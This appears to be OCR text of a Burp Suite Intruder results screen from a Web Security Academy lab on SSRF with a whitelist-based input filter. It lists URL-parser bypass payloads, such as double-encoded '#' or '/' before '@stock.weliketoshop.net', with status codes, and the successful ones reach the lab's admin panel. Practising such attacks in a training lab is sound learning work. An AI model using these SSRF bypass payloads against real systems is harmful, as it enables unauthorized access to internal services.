 6. Intruder attack of https://0ad000df03b05e23815566f700c100ca.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
74 http://localhost%2523%40stock.weliketoshop.net/admin 200 151 3294
76 http://localhost%252f%40stock.weliketoshop.net/admin 200 160 3294
0 400 255 180
1 http://\\localhost/admin 400 162 227
2 http://stock.weliketoshop.net &%40localhost# %40localhost/... 400 252 263
3 http://stock.weliketoshop.net;.localhost/admin 400 253 180
4 http://stock.weliketoshop.net:%40localhost/admin 400 253 180
5 http://stock.weliketoshop.net:443:\%40%40localhost/admin 400 254 256
6 http://stock.weliketoshop.net:443\%40localhost/admin 400 161 254
7 http://stock.weliketoshop.net:443#\%40localhost/admin 400 162 254
8 http://stock.weliketoshop.net:anything%40localhost/admin 400 159 180
10 http://stock.weliketoshop.net.%5F.localhost/admin 400 241 180
11 http://stock.weliketoshop.net.-.localhost/admin 400 239 180
12 http://stock.weliketoshop.net.%2C.localhost/admin 400 204 180
13 http://stock.weliketoshop.net.;.localhost/admin 400 240 180
14 http://stock.weliketoshop.net.%21.localhost/admin 400 190 180
15 http://stock.weliketoshop.net.%27.localhost/admin 400 190 180
16 http://stock.weliketoshop.net.".localhost/admin 400 186 251
Request Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with whitelist-based input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users